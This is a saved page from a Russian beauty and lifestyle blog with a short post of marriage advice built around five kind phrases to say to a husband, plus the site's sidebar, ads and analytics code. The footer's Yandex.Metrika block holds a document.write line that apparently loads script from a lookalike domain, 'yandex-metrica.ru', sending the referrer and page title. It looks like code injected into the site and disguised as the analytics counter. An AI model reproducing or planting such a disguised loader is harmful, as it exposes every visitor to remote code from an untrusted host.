			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-13">
				<div id="content">	
						
						                        <div class="postwrap">
						<div class="post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-otnosheniya" id="post-361">
							<h2 class="title">Как улучшить отношения с мужем: 5 фраз для счастливого брака</h2>
							 <br>Пост опубликован 27 мая 2016 в 00:06			
							<div class="entry">
                                <img width="300" height="183" src="http://festival-spb.ru/wp-content/uploads/2016/05/lyubov1.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://festival-spb.ru/wp-content/uploads/2016/05/lyubov1.jpg 1000w, http://festival-spb.ru/wp-content/uploads/2016/05/lyubov1-300x183.jpg 300w, http://festival-spb.ru/wp-content/uploads/2016/05/lyubov1-768x469.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />								<p>Как улучшить отношения с мужем? Мало кто знает, что есть каких-то 5 фраз для счастливого брака. И это не сварливые, не негативные, а полные позитивного мышления и желания быть рядом слова. <span id="more-361"></span></p>
<p>«Ты молодец!» &#8212; приятное слово и кошке приятно, даже если ваш мужчина положил носки в тумбочку, а не на пол — его нужно похвалить. Но не используйте выражения для похвалы с саркастическим тоном при каком-либо промахе мужа, иначе вместо положительного рефлекса у него выработается отрицательный и муж будет искать подвох. </p>
<p>«Спасибо!» &#8212; поблагодарив своего мужчину за прибитую полочку вы дадите ему стимул прибивать еще десятки-сотни полочек, ведь он так жаждет благодарности от вас, оценки своей работы. </p>
<p>«Я люблю тебя» &#8212; это вечная фраза, ее можно произносить на сотнях языков и тысячах диалектов, эту фразу знают даже стены. Говоря ее часто вы можете убедить даже врага в своей любви, а что уж убедить и так любимого и любящего мужа? </p>
<p>«Я с тобой» &#8212; это фраза, которую надеются слышать все мужчины, но счастливчиками становятся только единицы. Согласитесь, вам тоже охота хоть каплю поддержки от любимого? А представляете ли вы как ему охота получить поддержку от вас? Давая человеку то, чего он хочет — вы получаете подобный положительный отклик. </p>
<p>«Мы самые лучшие» &#8212; это фраза с подвохом. Ибо из нее выходит, что по отдельности вы не самые лучшие, и не молодцы, и не кто-нибудь еще, а вместе вы готовы горы сворачивать. Такая сила и ее ощущения крайне важны для мужчины состоящего в браке, ведь он полагает, что в союзе он слабеет и теряет хватку. </p>
<p>На самом деле фраз укрепителей отношений в разы больше, каждая ваша похвала, признание красоты и ума мужа, желание подарить ему комфорт, не обижать — все это будет создавать ваши личные фразы, которые будут ложиться новыми кирпичиками в дом отношений. </p>
															</div>
							<div class="postmeta"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/folder.png" /> Опубликовано в рубрике <a href="http://festival-spb.ru/category/otnosheniya" rel="category tag">Отношения</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://festival-spb.ru/odezhda-iz-kitaya-ozhidanie-i-realnost-foto.html" rel="prev">Одежда из китая ожидание и реальность фото</a></div>
								<div class="alignright"><a href="http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-posle-rozhdeniya-rebenka.html" rel="next">Как улучшить отношения с мужем после рождения ребенка</a> &raquo;</div>
							</div>
							
															Вы можете <a href="#respond">оставить комментарий</a>, или <a href="http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html/trackback" rel="trackback"> ссылку</a> на Ваш сайт.
	
													</div><!--/post-361-->
						</div>
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>

<p>Вы должны быть <a href="http://festival-spb.ru/wp-login.php?redirect_to=http%3A%2F%2Ffestival-spb.ru%2Fkak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html">авторизованы</a>, чтобы разместить комментарий.</p>
</div>

				
							
							</div>
			</div>
		<div class="span-11 last">
            
	<div class="span-7">
	
		<div class="sidebar left-sidebar">
		
		    			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a rel="nofollow" class="addthis_button_stumbleupon"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
                            <a rel="nofollow" class="addthis_button_favorites"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a class="addthis_button_more"><img src="http://festival-spb.ru/wp-content/themes/Letis/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			    	
    	<div id="topsearch">
             
<div id="search">
    <form method="get" id="searchform" action="http://festival-spb.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://festival-spb.ru/wp-content/themes/Letis/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div>        </div>
        
        			<div class="sidebarvideo">
				<ul> <li><h5 style="margin-bottom: 10px;">Популярное видео</h5>
				<object width="250" height="200"><param name="movie" value="http://www.youtube.com/v/cmAIl05baIM&hl=en&fs=1&rel=0&border=1"></param>
					<param name="allowFullScreen" value="true"></param>
					<param name="allowscriptaccess" value="always"></param>
					<embed src="http://www.youtube.com/v/cmAIl05baIM&hl=en&fs=1&rel=0&border=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="250" height="200"></embed>
				</object>
				</li>
				</ul>
			</div>
		        
    	
			<ul>
				<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://festival-spb.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://festival-spb.ru/wp-content/themes/Letis/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://festival-spb.ru/tchto-takoe-gepatit.html">Что такое гепатит</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/modne-modeli-otchkov-v-nneshnem-godu.html">Модные модели очков в нынешнем году</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/neobtchne-zerkala-v-stile-industrialyny-loft.html">Необычные зеркала в стиле индустриальный лофт</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/polyza-dlya-zdorovyya-izotonitcheskih-napitkov.html">Польза для здоровья изотонических напитков</a>
									</li>
											<li>
					<a href="http://festival-spb.ru/istoriya-eg-2023-tematitcheskiy-trening-dlya-tchego-nuzhen.html">История. ЕГЭ-2023. Тематический тренинг &#8212; для чего нужен</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Свежие комментарии</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BarbaraLes</span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-114">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://4apk.ru/app/works/duolingo-dlya-android.html" class="url" rel="ugc external nofollow">Игорь+Порт</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-69">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://telgen.ru/ru/products/bytovye-primeneniya-termoelektricheskih-generatorov/" class="url" rel="ugc external nofollow">Глеб</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-58">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://antoshabrain.tumblr.com/" class="url" rel="ugc external nofollow">CharlesOi</a></span> к записи <a href="http://festival-spb.ru/modnyie-klatchi-2016-foto.html#comment-54">Модные клатчи 2016 фото</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://bercy.bertsi.ru/" class="url" rel="ugc external nofollow">bertsi</a></span> к записи <a href="http://festival-spb.ru/dizayn-nogtey-2016-foto-novinki-vesna-leto-ombre.html#comment-48">Дизайн ногтей 2016 фото новинки весна лето омбре</a></li></ul></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://festival-spb.ru/category/bez-rubriki">Без рубрики</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://festival-spb.ru/category/modnyie-sovetyi">Модные советы</a> (124)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://festival-spb.ru/category/modnyie-sovetyi/makiyazh">Макияж</a> (6)
</li>
	<li class="cat-item cat-item-13"><a href="http://festival-spb.ru/category/modnyie-sovetyi/manikyur">Маникюр</a> (11)
</li>
	<li class="cat-item cat-item-9"><a href="http://festival-spb.ru/category/modnyie-sovetyi/obuv">Обувь</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="http://festival-spb.ru/category/modnyie-sovetyi/ozheda">Ожеда</a> (25)
</li>
	<li class="cat-item cat-item-10"><a href="http://festival-spb.ru/category/modnyie-sovetyi/pricheski">Прически</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://festival-spb.ru/category/otnosheniya">Отношения</a> (18)
</li>
	<li class="cat-item cat-item-12"><a href="http://festival-spb.ru/category/semya">Семья</a> (27)
</li>
	<li class="cat-item cat-item-2"><a href="http://festival-spb.ru/category/uhod-za-telom">Уход за телом</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="http://festival-spb.ru/category/uhod-za-telom/skraby">Скрабы</a> (4)
</li>
</ul>
</li>
			</ul>

			</li>			</ul>
			
		
	
		</div>
	</div>
    <div class="span-4 last">
        
		<div class="sidebar right-sidebar">
		
		    			<div class="socialboxes">
    				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- юристууу -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4301147680884978"
     data-ad-slot="2329473201"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
    			</div>
    			    	
    	    			
    			    	
           
            
          	
			<ul>
				                
                
                      
				
	
									</ul>
		
          
		</div>
	
	</div>
	
</div>
	</div>
  <div class="span-24">
		<div id="footer">Все права защищены. &copy; <a href="http://festival-spb.ru"><strong>Фестиваль красоты</strong></a>  - модные решения. уход за кожей, здоровое питание<noindex><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=37233640&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/37233640/1_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" onclick="try{Ya.Metrika.informer({i:this,id:37233640,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
document.write('<script type="text/javascript" src="https://yandex-metrica.ru/soberatelru?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '"><' + '/script>');
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37233640 = new Ya.Metrika({
                    id:37233640,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37233640" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex></div>
                
    </div>
</div>
</div>
<link rel='stylesheet' id='remove-style-meta-css' href='http://festival-spb.ru/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="odNFXaUjOC4j3BIQuQQhAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769321641064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>